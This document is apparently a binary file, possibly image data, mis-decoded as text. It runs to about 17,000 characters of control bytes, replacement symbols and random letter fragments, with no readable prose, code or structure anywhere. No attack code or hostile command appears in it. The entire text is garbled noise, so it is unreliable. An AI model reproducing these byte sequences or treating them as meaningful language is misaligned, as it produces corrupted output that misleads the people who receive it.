�؏�8��s�ِ�S�`�Y�P�v>��Uv�C��:�y��3Y�7�}Y�?��5�X�.��!5�3/�X��3!y�"��`��Ug��#3�B�n��,��n��"|�M'��T�U�qah��T}�,�g������Q���!�"��U��M��7�5��"G�:�9&u!�A���C��A+���V�w�wg�� �x��",�R'���KWP\����u��$:�^�8��RGӁn��QG��R6e2�$��+��� ���Z8Sq�f9ov�X����Xy/ɲ,�s�U��5��]�ho0v9]�S�e�}�M�s��tٴ�A�NC��������M7��������w����!faJAn�� ��r!@�Vo��3/���+�a�.^y�c�z�uFp�Zo�SDc�qa�MbR\a82�y�a%\����"�`gA���x�y:-�e^:�s��_U���cS��X�à |aA����U7��q)[��AQ�1�U�����{UyY���sۜ[[��أ�5��#�[�I9Ze�}��]@#y��3.��8�� �M��U:���E�"�9-{a����e�@6�V��b�V�h�&��&gKk����u�7��iu��2�@ouϻXex�=�����stV�����2��Zu����Q9�q1��Fњ��t�?���3[M��8�S��Y&03Yo
`z7R�ED`V��s��e�U,{U�b3��[6� �3U6��no�V!��A;-��"F��}�.qA��ˏ��gF��"���U|Q�"�;���紵�$��/E��}��/��E�����������}/�=���:��a3+\�0;���!�$4���D1!bs	 �MӇ�[6�X�sy��D���A۽3��OW������b�x1z�[����v�?B����R��Aڍ�osҿ��I���Y,B��9=Sɳ:��/G��E�"�Xۣ=pǺn�e�[�	�"�eСG�aF3�U�#��ƘCa�.�Y����:���'+�'�<6u��|�W���ɒ�~,�'6;�ǣ�!��Y~��<��)����I�����YQ��ҭ���2����Īٸ�I� �� F��#8��������"֜9iکS?'?����uכ�"\6�,a���.�`	�8����~����U��:t�`���,/]��`z �w@��?���UX=�ݯS�s^u���CXlc�s�����y�W3���}�p��+��7��1��X�ɞ����=�R��x���J���K�u�L���tq�Z�bjɜ㋀��������҇I~�abӳ	���7�`>�ǵ�z���!�����ƻ�1X�B��C	��#]����1�@b
*%�;6�L�ȑ$KN�D\T:^�H�#���Zʤ)r�Gb4{���P�,R�p�F��M��zT"�(G*K���c*�#���6�رa��*����A0���6��04q�����"E�&�������Kc&W}w1�*���Y�+C�(5s�9GP��q+.̚3S�Y:u�o4cV��#�����+@J���]7<��@�-}7��tm�/%��E3�0��*.���/u��9�R��af�?߫p�Y+����q��u��׳"y�ר;�?H`�(r&�Q`�=a�ց��2�0�W����X��ƕF�-xHA�G%*7"C�ȗS���V� @�P
���c�>��^n�8�I�G�sd*��$GL$�H,�O"�Z:T�f8b��%m7�HXu��I��'V�M�y�a8�3�`�_^������	J(�)hR�c�bT��>����q�!-�'YFe�!.K��'�%���f��h��Z�x��,�D��j�H� ĝG�Q'��>ب�E��*��"��f9�q�j���F鉋��̄K�zb_�!R{��Q�LV�L_�yW�QC��o����.�tu� Y�h��$aYe����J��.��E����ig���Z��Bҭ�X�S �1>԰�"�-:L,ȵi��*[$�>֚)#h�&���*�2-3'�ČU�]����K��L?�t%)*V���>��5�|�X	/sW�(g�k��tWQ6�ͪ�I/B�:����LcD&;��r('�����R�X"ޛU� سa���!��M]q���\V�wuQ�`%�z��At��`@{^��wI-��w�qI���Ҁ�J5Xe.B;��<��3�<B�+]�#��P��v�fT�ٻDoK���V49,��ik�칰r^�yD^���/�����:�3�`�Q�0�Oq�8W�S�fD3�X����n�)L�
��؉aS��~z��m-,]�H@�%�f���.6� �Ed5<�!P,T��-D4ق�6S�`-([��a��ꄡ|e����k0�4�#�0���洯#i�)E�%�PD)�.~�8�VG��=F�8PN�#��Rlp(H)��2�Dr�[�Q(tA$x��D:��"RK+�L�����$��o\�-�D�ʑ*�"����A!
Q^		�loP��Z�Hƨg�Q*.��.!0��|ObK&ջV\ԜV���ƅ�Ϛ�;D*A�Q�B��9p�A"L�$ƴ����<�=큛�2����Gx���0�W��@%�#c�⁅2G	%Y
 ���}Y�@UQ�n?d9��iJt���B��҃�'�╣<ҳ�r�����D�D�I�(;��N�G��P h#�(�	!g�/BJ�ȃ*�K��[���TsT���$;��*_dM�|�#fsYmD�n����Y� ErH���t��� ���PY!X|ATJ�Pkx��%%"��l�tÛ*(�r����e��/K�JV�TF+��d����쪌�eS�XTAes(���P��k��QWģ�u-%��Uż�N0W#��H��{r����r�ͭ�v���I�O7|(xVX4���(e��w��(�H��$
�erD���cA��5������5�*I.<���� �����H�d	5�Z�id[�ki	B4�Q^�ΰrs�"��T��J5Nsɑ�e��?�"�Y�18�ْ
5Y�%0C�˓��J� Z A�:�U"�'"�2�2�ce��!JT�Ox�Ӆѐ�y�X�(,0ر�̤��Y��C?A	G����X����HI5�R^I��}�qf���f�D>��:�c�ȭ��z�V�b���B8!ND��J�m�9*G�($��ϝѬ�^jh,h�`*��E%JFD�l�)�V]��F\j1S��k�9^��y)mH:��i�	��X�q�hsi5�H#�1�Ոx1ͮHJ �ʓ.f��h��t���3,�9�ڣow�b��1Z)4G��dA��%�+�ppM���e�):��Z�|�\7�RԺO������E�L�|i�;��Q&'�};:�r/$�*�����6���h=��4����e��Y5�&����	G���x���f絝=�6�9	&ɢ=p�<<(Q�H�^�b^�ş;���)�"QE,~ �ƑCCtV�b�X�P ����"��X,����w�
%���3v��W轄��T�|%�^eFT��E�����(<�:)����I��v��!X�}6S���$^����OW��,"xG>���):f}���j����J�kWr�R��P�/�-��arw#Ɏx�R+/FE��#�em�dI�b��bpc-�{�Wq��\��z��J��D�72�vY��c��l�&%Au��gRqn[GT�2�fv��iW�2��g((DK�[X?Q �s��#�{CtOOs^x~�e �d"�wӲ�7L�xsb�r���Q�A)�'�~a�~+��P<~�|��p���<�Jr6HY4�@��1�<s"�`x`�s��gHo�:�Q��1�}[�(|�[*�R��-�#P���#�0J��u�(�U��$��aR.��7:A�A�i��P�S5k��j5�jC�k#�}a[(2�e�kw�y&�^e�(HQ�� q"Q��0�E���
/�it�`�U9$�g�&�'�m����mvwg�=(�u��4���%5
�r['f��i�3��䂧Ȑy+?D�r��
�y��1�;��		;,��p%�Y��\��(a5q7"#�O�Xfi"�����O��y�r��%B~Ќ#�4:���c;�5uB5C *���'�t�k��&�(�Ѩ'���#�G�f%!���r�%��{�X?���R!��a�DU$(��`{I3�0/�)������x��kH$P3�@@�p�i����!���86�)�5~�(`0��Wd���	ƨHs0���Kp�f�;�~H����E�KT���dsxo6p'[P��I�����X�<ُ�#�e%i�V+&�����SIff�i�#��H%#qEƒKqh���v5f�&s�w �$B�~���0	�kĨd��� k���8�BC f_��וQ���C
��:��iX-�QP�D!��,2,e9�d�>�`7�"��	!��� vAa,�)��I-7-�	Ӵ��)�r&��0�(!0p�~��YD���4"r��L��w"�'�BE�K*�`�8
�)�(Ju���`#!DtD+h)DȒ�1J{Z
��z�n���m��"��A�8CZ�Oo���h!哾e�;'f5uX4Y�$#)K5I	�yQ���XDj�Dg:��1Ds���t�b)����8UY.D�.2|b��q�m�l�%��g����`��#�BvS������#�Lơ�LW*x�7���o��K�y�3���2�?@jI�i�3�Y����� ��:*rS�3v	)9�cxQ�-#sGiAb��D�DW�`�y.T��s�y&�4�A:�`m2"R%Zi��=v��,��u�jc��A
�["�|�aH��������Z�8�Sr��>�Z�]�����rcf�.�c��ilQ����"�P��aQ�I8AxA.#F��ؕ�IK ��:4%�PN���E����ҧ�B�vj��=�1��tF�q�6A7v"S��KA���U'	D���� �b-�ō�D���D��5(�+q�>"`��+l�����F���I�F�N�2��{�4��v*�����K
@����ቍP u��SE��z<# �:��Ҽ��E������r�܋��;��uFY�#�+���*;2h�+���][�; ����,e��F0��CHπ$V���j+�c�+�D��-�²�R�R�(+�5l�VeL��T*�H1�ӂϛ6�'fv5��5fաjSH*7�\�R�E�t�-sW�'�R�R�aD<�]�[���Z`,!D!����RG��R�;��Kn��aISi�Ƒ������ǁ,�x��a�-C�6���|���a^��P��-c&��,Y<ȣBG̒�Q�:<$TEÌ|ÍLɕl�a)���3]!�<s�Ȉ<ç�ʛ�˹�˻�˽������,�P�˫<�ǌ�ɬ����������,��L��l�׌�٬����������,��La �����������\��z@ �.�g��������,�  q@ ]0R  � �����-,2@�p�`���������jp  �p �P �	�+��-�қ\%/*2��z�u ���;��=��M2 �C-��s�8m H���?��O�M�1��P�����S��4���\��QM�em����E]	�9 �pri-_��r/q��y}�{��}�z�8�y-P�r
�Y ����~-ٓMف�����` ��p�-Q	���- Cڣ�ץ ؗ]ٯ۱ـ�N� Eq��2�	�:��@�2Dڬ��Ƚf�����\���za��@���9T���Q��2�L�"q�٭�������1��]%�]	��m�ٕ �}AP��P �0 �M�^�Ի���͈t8��a�N.&�A�')!��v�c�E�$�����qⅺ|D��<���p8�!��⢂��\	�P�M=Ժ�2��Ԧ�2� � � �P�P5u���������D�������\	0��2Z���އ8"a�"���Y/�����gN�"!��$Q	�i���`���Q݅�r��t�����0����R�܂�<�P����E^�] �p �P���]	���H�	������M.갞ߥ^�@�<;��e���P"^W���nN�.��$���.�)~N�9w᫁�v�}s�t��2���q�Ρ����V�� T�� 	T�Tp	;p	���`��u=	��9�����^5���r����������i�a����������#���>���^$q��}�Q�+�C�N?�V��s�q���^��j`H��o�S-	@�	SS	�p	����p	u��� ]�Y?���C�h�j0 j���Z�Y�	X��w��Zo�S�����|�8�#��mn�E�o.�2:甎��%(����:���A;O#�����	�P �9<�#���aڳ�� �@�A �o b>b��� �������o4P Ɵ?@��=ָ<��1��h"!\q�c����_�.���^J7�"��Z��z����O{�������?��a��-� D40��� �oց��h)��P�BWz%�U�-��R1ᑄ<z��C`�94z(���0-s�$#fL�jެ�O�N�={� F�eb1}E�Tߖ~M�~�w��T�U��w��!�Uwn��j�=��4K�+Uu=z0U�T�T���^�W�^}���<v�����r�y�)b�������Ԥ��5���fΝ;+�EWP������3�R�f�v����bQ�?��������E�
UI��G�<O�:-��N���_M�dΔ�:�g�aN����MA�q�N+�y��~�g���������u����c�����>���̩J�O/�x��-/�в�"����I�o�zp¤L�2uR�1�l�A�"4�F�D
t{��B�EV��&׎�a�6|����|�� l����8�6����;H:� Z\�������( ��<2<��;a!>t��{:$�p��Ӿ�ӊ*���O��jLE���'���pP��LC�0�	Ʀ"�4ECE�̿GY���I+�4��\��.��'$��/��\�iA�c�Kf�H�����d#�
Z�g�6���9�����rP3�_��_oN�Q(ݲ��j�V� ,�3��Jt*%�j��:�ԨRݬ��oF��7�J��"�(���^N��B�K]�`	9S��C6پ�#D�9�bY�^U
'#]sF�T��Ʉl�Rf�
S�Z
�b7Y�:k:N$c�������&�6D���"22�W����}�wA��ͷ� ˢ�ԩ ����)�=�̪p ǰ���AǪRf�q�Ѫ;��	ur��^�^�u�hN����dH��e!8�$�9�g�IvkB�:�-h��lY6��<)�i�\Ya�?(��#IOw��@�R�LH(�nQQ�ھ�3�ݶ{���W5r�'����!��/�L<��-���� s*T��������Љ��@hs`3����J��?��$
�K+���4(��#i?S��lS����(�򴶵�C
P�����rF긗��5��]JnM������Od������ͨ}Sy�`��(p?AdU`����!�/x�R���
)D"v���c.�D�Js��&U�Y�óhP���R�ts�"|�#��M��d��\��D�8S'�����U(�=&n�{>������F�g�x����1�ωOlJ��!�z�4_��r��K��X���E
�J�9��;��G|�� ҏ��fp�ㄏX#�aD �#��W5Y!_4!4�#�
�^D�=O�Q�$���1���]��(F�bFl�O|�<%>��O����Pz�2�Gie1W�l�1t:�A$erǞ�n[݂F�lB�wQ�Ap��WP�L��-�`<t�I]I���މ)Q�%)V��'/�KĴ��Y,}��ˊ�1*�ہU'�	ѧ-��V}�P��0�a)Av�TY��)��V�QL]�s�hk�"�?\ba`Rl�҄����  �b���^s�h2IA.�;�KN�C�"<��=��Ũ��"Z(�6@��U�`�yV�n�\[�:�Vm,doc�N������*�x�k�8U�񄶫<n��j#B- (�0���M��$|�l9�I^�LqX��"v�YHciu4n]��9�E�_H� ��ƅ�hrO�?�H�R���;�xJf��m�۴��0���U���
#8�#[��
�����R�T��� �"�wb��
-�`)y�[�x�
��,�c������O����"Ř��j�8M��C��0�c�,�>��h�(���*����D��� �Y�U��,���C��`�j^p�'
�!��F�`�+4�پ��,. .q	2��#�� 8�|@h� D b�㖲��
9�F\	6��M�]�ΆF�RX����e��08L��ffZ�
֖z_:���y����z������\<s��<!A`S�!�� L	*�`U�Ƥ"n������,���
�� +Z�1�#�����C��+	|���*\�L�rMU2�ڽN��c��p��p��^~=�7;��s��<�	�t�}�Y*Z�����:��G?"(m���vd5�3?�d��]dbh'����Bp>��9[��EY�$�V��ʔ��Z|/W�B�9u�"���^�N�=�����Hg1w�<J�P�ˡT��7Y�H>X�:�#;����t��Я���( �O��@YdZ r�>��rj9�Ze�E�ϳ��R����7�<�ů�V�	��ԝMu�dOïg�f0q�kB�ڞ�,|��u'wz��+��Ҝ/���~�q��*!�
��T��;<�v*�f'�LL�����y���Ӿ�O�����qz�|�G!+��5��-�3��+꺭�±��ꐵ˿-�?����{����=h�7h�+
�z1Z( ZH��P���>�sA�q� ��������Pさ Z�^���Hz�q��(9��'��:�����-j�|���'<3;޳�e����-�?��
�+�(.*�����/��@� ��#�C�A>Z��Y�LX���$��h���p� 	1��Y�̕P�i��;
�r����++,|6�H����K�,D�H0�p;L��ի�
�BCi�X+=Q4��kÆCE�P�[k�9l�v�F���L@��`��3��+�iD����F��F4� P� FJ>�h�Q�.dC��'�s�]+C��E.��W�.U�3����s�1�����@C[t8�p�R��S|C���q|
|F��6�x�W��Y'��(ٷJh�0P�p�£ƐĦe�J��@d����6N���`�Y۽sd�t�Č;�*8��Ev���PȦ��ɏ`4���r3�:CZ#8�j���ݓG����J�0ʆ�3J�F��Q(%��W�� 'J��dYl�#�$�%|A�]If��Y@sD�*d�6�?Fq��?^��(���a���L|?���L܊HH@�LP	H�3̞��URL���;��A@�K�X�e�g8����3���#/���r�Ly t?����5CG~�'����2$H�By<�{�	\�5ɜ�Y,ÿ����B����C��\���\��
Դ�! ���M�ҁ��d�Â/p��1*3�K�(��"�YG�D�C�A�BO^C�`쁠�N�O��B����!M�S��xLO��Pu�P�������Q��� z�b���B�d�a����q�E���%b�RY�}Ω����MB���ɧ(8u�I�Щ�*�Pʔ���&u�'��S�R�
 �R��ҙ\Q:����Q?��;��������Z����)MY���3O&-=�CSa�� ����xS�<�ݪ��G�N1�P�ȼ�{ڂE��,��J�S����$D@��YU�K�U)G.@���Q��Џ)U���GQuX��ق �L5kF���h��M��Th�Ul�.3V�I�e��f]UN	?:1 ��u-D[-1ћ�VK��Gù83Eu8��	b�"���"e���Tk��N�	G����QE�	�0,W�$�ؠ�0��+�c׎]�(���?�L;��*�B��d�qV��8��W���]T�Kʜ]��3O�"Ԃ�R2�Ʌ�@���}��}u�a�٤46<����܉0�X����U��Z�ZWYY�-٫��{�ь��!�*�Jq�#ţ��c�R �YZ�Ã��w4���Y���
e�бۻ��� E@�1�$(�0
��sA���m���D�̢'*MMڢ}�!q"9,[�1�	+rL��[-K\�}�h�}��e������h��4uC��L��K����������b(�쥉C�g������J�]#}L��48�\�Tyu3��6_� �O��}B_ZS_�
��4H�(�Q�X�<����TX.��^�����-)%�,T�J�	ǅˡ������V�}Z�KX0��&aT� ��^���*��i����WH�����4�S',�-�L?�]L��V��?줐ˤ���(HZ2��rl����Hb�c@Y�ͨ�0�1��2�]�A�*��+��}�_���b$Nc4>@6�� ���	#�	�\X�(a)j Ʉ`^�Ƞ;�m.+�;���e��dȜ��޽��C�\L֨�e?�d��S&e]I��ă�<p`�xH'���[M�؄x7��\X�W�O6�*h�dV�ef�fv������x��0Ift�dY��Kh��q^cI�p ,% �gV�uf�vvg�B`�?�J�e���jx����a4*gl�u �+x�V�f����p���*���,B�	U���e@�kT�Nx�^�@h�F�Vi�t�)�q�j��d��F&ic6�������攅��ec��6���Vj�� *H6tbe��ꩦ�g�ӂx>�y�
�k�>, �˟��0�����f���'�1p:m��'  ��MZY� �]h��hA��սh���Zv��f����x�S�蝐�0�H�^�(�%�IA?d��'x���t��f��vlg�H*��ڎ��,�w�l��g����~m� A���x��t��v�羉��޸&*8��9j������m���t�����-� �}F��;��r����P���/��2��o��o�v���~b g�i��> ��f.�P�}#����h��7�{�G�����&� ���(�.���[a(�9M�\���މQ�q{�Լ@��}]�c��񅔏��ofc%."!�
#Ǌ%��3[p�P$��J /��	���4�|����SY��T��?( �L��h�.\Q���
P�}���F�����`E��sa��@_E�%t`l����P��;�F�#��_�kҌa衉���띈�	����bWx��N_+���mq�l��]ps}+���WP`�&�����tD������e��b�C�X'*�Z���p���%(�'}�u��d�F=p�8�
�]�k(�u9��d	*�r!rd[O$װ:��n(�&�K8�h�Q��P�a�t����B�x�=�����_� ��h��m��	ۼh�(g�l����l��?��kZ'7@���n���N�(��̅!]��h���=�/����^�%�����zX�ҡW;wn�{Tðt�͌��	E��eL=�z����y�\x�M��Ruʊ	p��(�	-�V��XPv(8��{��{����mfX;x��'����y����Y�vvN���&אy(I���I7�1Z��gy��9*�A �-��s�'Բ�A���ǋ(���Sg ��u��Ǐ��8��}�ʓ~��P)�q�4_J�S/���9���k](s�˙V�>m²���lޓ�5�:|}� �͋�/�ϝ��'����`L���?x�rb�q���0����'������	L�/\A�
4�#᷈/b̨q#ǎ��)r$ɐ:J�#f1ʖ.�=x)s&͚6A���?R�Ti�M��Q1H�Ҥ3%K!���ߡT9z�5��oZ����kB����qlZ��В+6�@�p�ʽ�w��-t�2�(��pt&l�0���6Ԛ�k�-|/c.�٢�4n.yjQP�ҦO��`:$@�-�F#A�d6�RHj����\0��(��V�H����i�\���A����Θ,t�ޯ���w.s���^d���߈�?TG^ ������f �7P>aQ-��j"hS>7�t���
12DA&.0S/�@�f�MT^Aۑ%CD!Nw]&JT��i�آ����U���Ȟx�Y�"Y��V%=�dA�5dA�=F�u����9#�6I�CD���I�_�IR/ՀD!y�k@��t�K���1aCLJ�!���4���E��dD}j�g:�Z��C�2:e�����XA�Z��~Z�)]n��ALj%�c�I�jf\�)Ȗ;Ra�Z�Kz��H;��L �2ufimL(H}�Q����)���c��6��i��*�;�X��2�譡���d�MB��B�j��F5!�D	���j�Ȍ9�"���o�%��R'g4B�,n�)i�-����^+m�/j����(���-�XDK.]�M����>D2��E�i?QnsD��M��Ѐ ��"���6���?a��q�_�����tɏ6�l�T�l�!(w;�B�'�E��t�=��zj]Y�]P �BS4���f�T"C*@����8%���Ҕ\+�uB��8Êĸ��,��[i�ީ�EW.YbGl��_��6������V� �@S�.�!�%	U�H|ФI�Ë�/�O�mH����ƥk}�+Z$=��?t��ul)|!cn���O��C����A.���},�3��]�#6�$��@��FH���!�% ��-dLM(XH���iE;�Q׌@�S���s�S.��9I~��������t.��bx��9G! |�[Th�^0� LE��W؊^ R%��'ڄW��D�E��BRw� �,c�-�����8��ŋ>�������l��
��Ⱦn�n����/�!�� �����"��b��H�,A��&���}�.�]4鴖u�2�e[D�4=�W�l�J��pt�L�\����;�9�?h�@-U���i:� �l&a��� \1$pP��*� 9N���s��F�p��;�L�6�y�V~����� �J��1eqD_�b���,eYgfdp�>���p���%�ΌDx���	��hBK�r	��/�!#�m�A��3����D��\F>z����c�ԋ*���z���T�2VK�X&�+��UF!����4�H �Т¨ ��A}��j����@4҇�#)�
G��ՎxU!Y�)GڙϘ����'+��I������%Yy���/��.d0 �$��Q_���XE�4)KBr!0�x!�&�5V�TvG���HfųY�^umu�JK�	K���"3\�LB2�r
��Uz!����i@��RQ	�$ +,�x��$��Id0�Q|a��Ogw��u*���.)�{]�T�Rܥ�r@�ڗ�ϥr��Z!���#m���� �.�#�?��k��-�*J%sI�v�~��;���7.�>����o���4�a����Z�K�����M�A*A������|��"wBsE �_�� ��a��@7H�GK 1_�pw���UHl]�XY���;��e��tƨ�!ZY�by�9r��E*�Aɰ.n�A<��X���Iv�ĒԂVȁP��Ţ�W��"	���\��Ɔ�*��4-��^�]�����K��[y&/�'3����İFq{Ф;�	;Jr\8\G[��$@Q�^����~Z�١JZ�؋T��W-QR,QJX�"Đ�#i����;3"�|LB֙:!�w�K,�3w9�2ŷkϻ�1�3�1U�^�k�:N3A.j��1��	B�ȅ0�pF�C+�0
�"�dw{a�g�,��+�>z#�\<�ab�'��ػ�p̛�~�P�?z{/#g�k�E� Ѐ%!��(��aDE$����M��Z���tIT�0��>#�(���l�}l���	A�8����>�+e}Z��E�o)�x��!����x�$���a�����DX/��R��c��5m=o�G����Ӌ;�K���Z�i�^�Qa��=4'�A�FǍ\�rƃi��5�@@��|$���������,�����f������!z�~o�}�����ͯ�D{:O!�	��"
; ~ǅa�[�� ��t�H�K��GD�$�Ĺ��+,�^�XBМ�M�@T���]d`�m z�_�ŗ�e_���;)�8��Pm9��� 2��-�X�j �T#ࣵD<WjDiԁ&�UI��w�Gr�� ����p��e�ba������߿�x�ۙ�_��_�	�}�� : 5�C�����tmF��J�9a{��6i!�� "!�� ��:���y������vD������߰��`�Y�6�!�h�HA�D��%H�@�}(���"�{�"ZD,�#�	��r���n���<�����r	�!���b���bD�]	�.~��~�7~8�U.ޢ,r�##Й`�#_���Y2֟E�a�x� ���PM#�X��B#X�?\]F��5Ĳ��%H�%4��".��V�#�d�Cl��@$�9�b���Fb	��^F��#;�c=����P�1��#��-�� E�@�$��6b��	aI���bfp#9��E�cG*�G�9J�H�]�����#v%�
��KBL�m!�A٤��R���B����(��M�C���4�S�d7Z�b�`~c b%aN%�q%
�e$~;�$�����Y��%$�m��1�10I�C�eK���@�B�DPB�,�QjD�CH ��Ɇ������U�p
gD�g�`�޹^dze}�/��J�K���Z��i��,��3����4�>��W��QA�ek�� �CD�}I/�IH4mnƨY���g;�c��F����1~�����y�0^�)c��$M��,�AB2�����oqhz��@k��s	|V���O��ҝ����f8g���d:&��ፂ!I���	��_�BG�cYb'�h��RI��m�燤�&�PAH����h�f�����<��R�]���%���(H��Fl�d���9˄�C}���i��PK��M�V(�QG�x��eU^�J~�J��G��D\� `�?H�Hx�?�$HP�l�)J��HWH��,�et�ʊV�f�ěj�(��M��(p&Ĥ/<��i����ܱR��d������9��͛>�U�I+K��^f�A*\��54�J�D_��xvh~胨�jH��?��H {��]
^Ʀ]	$IHH�f2x	Mt�Hx�r�_������s�¦9����@l�Q�1���6	�]��yl�)e�&� ��J���$x�1�:$	�W	�f^���$�@*��,��f4!��(I��&��E�*�NK�!%@�?@��~pr�:i�pm�1b׊/�ǆձ��L(g8&�&��0\H4�>4���D	T�f�@?����#�P�%� -@�0�H���%��j|>YI4nG�B�*���+��-f���^��N�U���>뀆��I��b+�2�����[�Dݖ�$��L�E��9$H� *���<�Ά�,�͂ dX�]�Y��ϽΦf��LL_F�bI�gD�B#T|��Ȁت�`�/Iq����E�������ot���eY��Y�[���]���o�
,�/$��Ƶ�.<$� �%���No�Z���L$���D�����V���0r��U�F����cc&�c���o۲U�BjI��O�n4��lځ��?��8�?$�K�H.�$eH�!$`�n:�?��>��F��L)�ĥ��6\*�r�(��ϐmN�e��o�ҭm?�7�1��qY����"����f c���B��V����	l��F<M,BF|iM8� ̩"1HPBPpH,�Md&NY*��o.�A.P�/�*l.^BW �6�AҺ�b� MfD#0Ht��B ��&&��2�2��6�U��"�[f$nD�}�U� s����F�@��~��M��n�2B"�t�')�?�B. ��Zm1�����*G��r.�� �&�^rH�����+l#tnA(O�T��GJ���8�Hq���G��B�4ma�Z�^:�qz�4N�4�ZgI��8c����E,
�C CA�t�&H�����?D�(�BՖTA�%���A�
�/�jH��O�Ilbp�6�F.�~$�>��|&�J�n�D�J� ��YXs��u�� ]g\�u^׵]��^ӴwЙ��Q�5��u��ub��5�Y�l�!6��D	<�d�D!�@C��o��L4W��`l��C�2�i�v%�S@�0(�=W�v.05� ����gj��(��!�6�t�������=+�=���^�R�ue[�ucwv�� �s�����ׄJ�o�����0h�4�=[�)�0�v#�=۷�aoz�vr�� ͜z�(�-��]uF�,���I�H�G\.Fkw�[��c�U�� ���[O.I��c�~�w-�w�k�lV�5C/C#��0��5�B.�/�Y�}��yc��x�V����1sHdx�+��3�R�D!��?��Mb�/a�WF�5�"C�>�����`A�g/����/�u��y|F2�m.��bF#�p��������I �S8��$�)HX�A�� 9�4�R��yo񣣹�;z�%O�Q9�{�Y_�D����z�/����+����W�e�$���zB_���U���F`�\�K8���z��������z��:�#��{�w�І�M�1�C{�K�����l���k�c/� �D@B4ִ�{���us;��� ';����{����m{��k�������{�绿|���|���#|�+��3|�;��C|�K��S|�[��c|&���Jm|�c��|ȋ<ȏ|ɛ<ɣ�ɫ<�k���y��g@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
